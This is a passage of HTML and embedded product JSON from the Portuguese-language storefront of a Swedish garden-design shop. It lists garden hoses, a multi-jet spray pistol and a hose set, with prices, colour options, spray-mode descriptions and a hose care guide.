Design","id":47147352850758,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-695420.jpg?v=1709292101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-695420.jpg?v=1709292101","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147352883526,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-557850.jpg?v=1709292101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-557850.jpg?v=1709292101","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017782598,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-509762.jpg?v=1711785146"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-509762.jpg?v=1711785146","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017848134,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-214031.jpg?v=1711785146"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-214031.jpg?v=1711785146","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017979206,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-898363.jpg?v=1711785146"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-898363.jpg?v=1711785146","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47482381533510,"position":22,"preview_image":{"aspect_ratio":0.739,"height":1083,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-278359.jpg?v=1711867978"},"aspect_ratio":0.739,"height":1083,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-278359.jpg?v=1711867978","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47482381762886,"position":23,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-400610.jpg?v=1711867979"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-400610.jpg?v=1711867979","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47482381828422,"position":24,"preview_image":{"aspect_ratio":0.704,"height":1136,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-419833.jpg?v=1711867979"},"aspect_ratio":0.704,"height":1136,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-419833.jpg?v=1711867979","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858186054,"position":25,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-347401.jpg?v=1715762582"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-347401.jpg?v=1715762582","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858218822,"position":26,"preview_image":{"aspect_ratio":0.775,"height":1032,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-964025.jpg?v=1715762582"},"aspect_ratio":0.775,"height":1032,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-964025.jpg?v=1715762582","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858251590,"position":27,"preview_image":{"aspect_ratio":1.256,"height":637,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-226989.jpg?v=1715762583"},"aspect_ratio":1.256,"height":637,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-226989.jpg?v=1715762583","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858317126,"position":28,"preview_image":{"aspect_ratio":0.792,"height":1010,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-499533.jpg?v=1715762583"},"aspect_ratio":0.792,"height":1010,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-499533.jpg?v=1715762583","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858349894,"position":29,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-262304.jpg?v=1715762583"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-262304.jpg?v=1715762583","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858382662,"position":30,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-226482.jpg?v=1715762583"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-226482.jpg?v=1715762583","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858415430,"position":31,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-368763.jpg?v=1715762583"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-368763.jpg?v=1715762583","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858448198,"position":32,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-700524.jpg?v=1715762583"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-700524.jpg?v=1715762583","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":48016858480966,"position":33,"preview_image":{"aspect_ratio":0.79,"height":1013,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-831979.jpg?v=1715762584"},"aspect_ratio":0.79,"height":1013,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-831979.jpg?v=1715762584","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO produto de jardim do ano na Suécia em 2022! E nomeado na Dinamarca e na Noruega.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO verde junto com a madeira cinza e desgastada. O estiloso, elegante, funcional que deve interagir com os demais elementos naturais ao seu redor. Harmonizar.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eE seja tão elegante como você nunca viu antes. Em cores que se misturam. Em um material que você sempre desejou. Longe do consumo excessivo de plástico.\u003c\/p\u003e\n\u003cp\u003e\"Ele se harmonizaria com o ambiente. Ficaria bonito para os olhos. Recusei-me a instalar qualquer vermelho vivo, laranja, azul ou amarelo berrante. Em plástico brilhante. No meio de toda a beleza. E foi aí que surgiu a ideia das minhas mangueiras nascidos. Os elegantes, elegantes e funcionais que irão interagir com os outros elementos naturais ao seu redor. Aqui estão eles. Como eu sempre desejei. Como todos desejaram.\"\u003c\/p\u003e\n\u003cp\u003eDuas cores diferentes.\u003cbr\u003eTamanhos: 15m, 25m e 50m. \u003cbr\u003eExpande com água. \u003cbr\u003ePeso muito baixo.\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/mangueira-de-jardim-deluxe-areia"
              title="Mangueira de jardim Deluxe "
              tabindex="-1"
            >
              
                <div class="product-badge ">
                  
                  <img loading="lazy" fetchpriority="low" src="//www.bybenson.com/cdn/shop/t/41/assets/product-badge.svg?v=56487163172844071411653309082" width="76px" height="76px">
                </div>
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-941276_1000x1000.jpg?v=1708298165"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-941276_150x.jpg?v=1708298165"
    data-src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-941276_{width}x.jpg?v=1708298165"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-941276_150x.jpg?v=1708298165"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-445691_1000x1000.jpg?v=1717882525"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-445691_150x.jpg?v=1717882525"
    data-src="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-445691_{width}x.jpg?v=1717882525"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-445691_150x.jpg?v=1717882525"
        data-blur="true"
    
    
        alt="Garden Hose Deluxe - by Benson - Swedish Design"
    
    
    width="800"
    height="1000"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/mangueira-de-jardim-deluxe-areia" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Mangueira de jardim Deluxe </span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <small>de</small>
                    <span class="money">€100</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                    
                      
                      
                      
                      
                      

                      
                        
                          <div >
                            <fieldset>
                              <div
                                data-option-index="6649106694329"
                                class="color options indiv-product__swatches"
                              >
                                

                                <legend class="sr-only">color</legend>

                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6649106694329-sand"
                                        type="radio"
                                        name="option-6649106694329"
                                        value="Sand"
                                        data-href="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-941276_400x.jpg?v=1708298165"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6649106694329-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/sand.png?v=16384204210951320797;)"
                                      >
                                        <span class="sr-only">sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6649106694329-dark-sand"
                                        type="radio"
                                        name="option-6649106694329"
                                        value="Dark Sand"
                                        data-href="//www.bybenson.com/cdn/shop/files/garden-hose-deluxe-509762_400x.jpg?v=1711785146"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6649106694329-dark-sand"
                                        style="background-color: sand; background-image: url(//www.bybenson.com/cdn/shop/files/dark-sand.png?v=7745918971915188403;)"
                                      >
                                        <span class="sr-only">dark-sand</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6649106694329-black"
                                        type="radio"
                                        name="option-6649106694329"
                                        value="Black"
                                        data-href="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-156514_400x.jpg?v=1708298165"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6649106694329-black"
                                        style="background-color: black; background-image: url(//www.bybenson.com/cdn/shop/files/black.png?v=14312806287248590740;)"
                                      >
                                        <span class="sr-only">black</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                      

                                      <input
                                        class="wetheme-custom-radio"
                                        id="section-template--16054901178607__164615970016f04969-swatch-6649106694329-green"
                                        type="radio"
                                        name="option-6649106694329"
                                        value="Green"
                                        data-href="//www.bybenson.com/cdn/shop/products/garden-hose-deluxe-480965_400x.jpg?v=1709292101"
                                      >

                                      <label
                                        for="section-template--16054901178607__164615970016f04969-swatch-6649106694329-green"
                                        style="background-color: green; background-image: url(//www.bybenson.com/cdn/shop/files/green.png?v=6291161647815377570;)"
                                      >
                                        <span class="sr-only">green</span>
                                        <img class="crossed-out" loading="lazy" src="//www.bybenson.com/cdn/shop/t/41/assets/soldout_color.svg?v=37328794614663591551653309097" alt="">
                                      </label>

                                      
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                                  <div class="position-relative">
                                    

                                    
                                    
                                    
                                  </div>
                                
                              </div>
                            </fieldset>
                          </div>
                        
                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-6562395127993" class="indiv-product">
  <script type="application/json" id="product-grid-6562395127993" class="product-grid-json">
    {"id":6562395127993,"title":"Pistola multijato - Deluxe","handle":"multi-jet-pistol-premium","description":"\u003cp\u003ePistola multijato com 8 programas de pulverização diferentes. Elegante e discreto. Prêmio acessível. 20 x 12 cm.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOs 8 programas de pulverização são os seguintes:\u003c\/strong\u003e \u003cbr\u003e1. Jato - Pequena saída de água, grande fluxo, longo alcance, flor de água rápida\u003cbr\u003ee grande impacto, adequado para manchas difíceis.\u003cbr\u003e2. Triângulo - ideal para regar grandes áreas.\u003cbr\u003e3. Vertical - Enche baldes e regadores com força.\u003cbr\u003e4. Centro - spray médio, itens de lavagem precisos.\u003cbr\u003e5. Chuveiro - Configuração recomendada para lavar seus animais de estimação.\u003cbr\u003e6. Cone - Adequado para aspersão dispersiva e de longa distância.\u003cbr\u003e7. Plano - Para rega suave de flores, plantas e arbustos.\u003cbr\u003e8. Névoa - Para regar grandes áreas.\u003c\/p\u003e","published_at":"2021-03-07T18:58:48+01:00","created_at":"2021-03-07T18:58:48+01:00","vendor":"by Benson - Swedish Design","type":"Watering","tags":["Bevattning","Garden","Toasty"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39370289545401,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"324","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pistola multijato - Deluxe","public_title":null,"options":["Default Title"],"price":3500,"weight":230,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921904","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-934278.jpg?v=1708298168","\/\/www.bybenson.com\/cdn\/shop\/files\/multi-jet-pistol-premium-432926.jpg?v=1717941721","\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-511955.jpg?v=1717941721"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-934278.jpg?v=1708298168","options":["Título"],"media":[{"alt":"Multi-jet pistol - Premium - by Benson - Swedish Design","id":46954400678214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-934278.jpg?v=1708298168"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-934278.jpg?v=1708298168","width":1000},{"alt":"Multi - jet pistol - Premium - by Benson - Swedish Design","id":48509866770758,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/multi-jet-pistol-premium-432926.jpg?v=1717941721"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/multi-jet-pistol-premium-432926.jpg?v=1717941721","width":800},{"alt":"Multi-jet pistol - Premium - by Benson - Swedish Design","id":46954400842054,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-511955.jpg?v=1717941721"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/multi-jet-pistol-premium-511955.jpg?v=1717941721","width":1200},{"alt":null,"id":30704353542383,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/100b70fe9f96483599eb6e92531c2c2d.thumbnail.0000000000.jpg?v=1659524143"},"aspect_ratio":1.0,"duration":22080,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/100b70fe9f96483599eb6e92531c2c2d\/100b70fe9f96483599eb6e92531c2c2d.SD-480p-1.5Mbps-8579377.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/100b70fe9f96483599eb6e92531c2c2d\/100b70fe9f96483599eb6e92531c2c2d.HD-1080p-7.2Mbps-8579377.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/100b70fe9f96483599eb6e92531c2c2d\/100b70fe9f96483599eb6e92531c2c2d.HD-720p-4.5Mbps-8579377.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/100b70fe9f96483599eb6e92531c2c2d\/100b70fe9f96483599eb6e92531c2c2d.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003ePistola multijato com 8 programas de pulverização diferentes. Elegante e discreto. Prêmio acessível. 20 x 12 cm.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOs 8 programas de pulverização são os seguintes:\u003c\/strong\u003e \u003cbr\u003e1. Jato - Pequena saída de água, grande fluxo, longo alcance, flor de água rápida\u003cbr\u003ee grande impacto, adequado para manchas difíceis.\u003cbr\u003e2. Triângulo - ideal para regar grandes áreas.\u003cbr\u003e3. Vertical - Enche baldes e regadores com força.\u003cbr\u003e4. Centro - spray médio, itens de lavagem precisos.\u003cbr\u003e5. Chuveiro - Configuração recomendada para lavar seus animais de estimação.\u003cbr\u003e6. Cone - Adequado para aspersão dispersiva e de longa distância.\u003cbr\u003e7. Plano - Para rega suave de flores, plantas e arbustos.\u003cbr\u003e8. Névoa - Para regar grandes áreas.\u003c\/p\u003e"}
  </script>

  <div>
    
        
          <div class="reveal">
            <a
              class="grid__image"
              href="/pt/products/multi-jet-pistol-premium"
              title="Pistola multijato - Deluxe"
              tabindex="-1"
            >
              

              <div class="aspect-ratio aspect-ratio--square">
              











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/products/multi-jet-pistol-premium-934278_1000x1000.jpg?v=1708298168"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Multi-jet pistol - Premium - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/products/multi-jet-pistol-premium-934278_150x.jpg?v=1708298168"
    data-src="//www.bybenson.com/cdn/shop/products/multi-jet-pistol-premium-934278_{width}x.jpg?v=1708298168"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/products/multi-jet-pistol-premium-934278_150x.jpg?v=1708298168"
        data-blur="true"
    
    
        alt="Multi-jet pistol - Premium - by Benson - Swedish Design"
    
    
    width="1000"
    height="1000"
/>




</div>




              <div class="hidden">
                











<div style="position: relative" class="lazyload-blur-wrapper">


 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/multi-jet-pistol-premium-432926_1000x1000.jpg?v=1717941721"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="Multi - jet pistol - Premium - by Benson - Swedish Design"
    
    
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/multi-jet-pistol-premium-432926_150x.jpg?v=1717941721"
    data-src="//www.bybenson.com/cdn/shop/files/multi-jet-pistol-premium-432926_{width}x.jpg?v=1717941721"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
        data-lowsrc="//www.bybenson.com/cdn/shop/files/multi-jet-pistol-premium-432926_150x.jpg?v=1717941721"
        data-blur="true"
    
    
        alt="Multi - jet pistol - Premium - by Benson - Swedish Design"
    
    
    width="800"
    height="1000"
/>




</div>




              </div>
              </div>
            </a>
          </div>
        

      

    <div class="hp-title">
      
        <a href="/pt/products/multi-jet-pistol-premium" class="indiv-product__link">
        
        
          
              <div >
                <span class="indiv-product-title-text">Pistola multijato - Deluxe</span>
              </div>

            
        
          
              <div >
                <span class="money-styling">
                  

                  
                    <span class="money">€35</span>
                  

                  
                  <div class="product-grid--pricing--price-per-unit"></div>

                </span>
              </div>

            
        
          
              
                <div class="rs_swatches_block " >
                  
                    
                      
                      
                      
                      
                      

                      
                    
                  
                </div>
                
              
          
        
      
      </a>
      
    </div>
  </div>
  
    
      
        
      
    
  

  
    
  
</article>
</div>
          
        
          
          <div class="grid__item col-6 col-sm-6 col-md-3 four_columns zoomIn collection-image-anim alpha mobile-clear tablet-clear wow fadeInUp">



<article id="rs__element--product-grid-8008567062767" class="indiv-product">
  <script type="application/json" id="product-grid-8008567062767" class="product-grid-json">
    {"id":8008567062767,"title":"Mangueira de jardim Deluxe Set ","handle":"mangueira-de-jardim-deluxe-set-1","description":"\u003cp data-mce-fragment=\"1\"\u003eMangueira Deluxe 15 m \/ 25 m preta ou natural, pistola exclusiva com 10 programas, suporte de mangueira em metal fosco, bolsa de veludo.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex para melhor qualidade.\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. \\nAngle: Perfect for rinsing soap from vehicles. \\nSoaker: Rinse off larger stains. \\nCone: Suitable for long distance and dispersive sprinkling. \\nRinse: Wash your belongings thoroughly. \\nCenter: Middle spray, precise washing items. \"}'\u003e\u003cstrong\u003eProgramas de pistola de pintura:\u003c\/strong\u003e \u003cbr\u003ePlano: Para rega suave de flores, plantas e arbustos. \u003cbr\u003eChuveiro: configuração recomendada para lavar seus animais de estimação. \u003cbr\u003eNévoa: Ideal para regar grandes áreas. \u003cbr\u003e1\/2 Vert: Alcança longas distâncias para regar a relva. \u003cbr\u003eVertical: Enche baldes e regadores com força. \u003cbr\u003eÂngulo: Perfeito para enxaguar sabão de veículos. \u003cbr\u003eSoaker: enxágue as manchas maiores. \u003cbr\u003eCone: Adequado para aspersão de longa distância e dispersiva. \u003cbr\u003eEnxágue: Lave bem seus pertences. \u003cbr\u003eCentro: spray médio, itens de lavagem precisos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar vazamentos.\u003cbr\u003e5. Drene a água da mangueira quando não estiver em uso, guarde-a fora do sol direto.\u003cbr\u003e6. Se você achar que esta mangueira não se estende até o comprimento, certifique-se de que a torneira esteja funcionando a todo vapor.\u003cbr\u003e7. Dirija ao redor de pedras afiadas quando estiver em uso.\u003cbr\u003e8. Temperatura de operação: 0-80℃.\u003cbr\u003e9. A pressão da água deve ser de 8 bar.\u003cbr\u003e10. Se o produto apresentar algum defeito, não corte a mangueira de água, pois não é uma mangueira de PVC e o tecido ficará danificado.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-sheets-userformat='{\"2\":833,\"3\":{\"1\":0},\"9\":0,\"11\":4,\"12\":0}' data-sheets-value='{\"1\":2,\"2\":\"Spraygun\\nThe 10 functions are as follows： \\nFlat: For gentle watering of flowers, plants \u0026amp; shrubs. \\nShower: Recommended setting for washing your pets. \\nMist: Ideal for watering large areas. \\n1\/2 Vert: Reaches long distances for lawn watering. \\nVertical: Powerfully fills buckets \u0026amp; watering cans. 